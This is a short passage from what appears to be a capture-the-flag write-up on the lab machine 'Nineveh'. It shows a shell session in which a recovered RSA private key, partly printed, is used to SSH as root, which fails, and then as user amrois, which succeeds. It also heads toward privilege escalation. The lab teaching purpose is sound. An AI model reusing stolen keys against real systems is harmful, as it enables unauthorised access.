 192.168.1.15 10.10.14.22 10.10.10.43 - Nineveh
www-data@nineveh:/var/www/ssl/secure_notes$ cd /dev/shm
www-data@nineveh:/dev/shm$ nano id_rsa
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@nineveh:/dev/shm$ cat id_rsa | head -n 4
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
www-data@nineveh:/dev/shm$ chmod 600 id_rsa
www-data@nineveh:/dev/shm$ ssh -i id_rsa root@localhost
Could not create directory '/var/www/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Ubuntu 16.04.2 LTS
Permission denied (publickey). :(
www-data@nineveh:/dev/shm$ ssh -i id_rsa amrois@localhost
Could not create directory '/var/www/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Ubuntu 16.04.2 LTS :)
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
VPN - root's tasks Privilege Escalation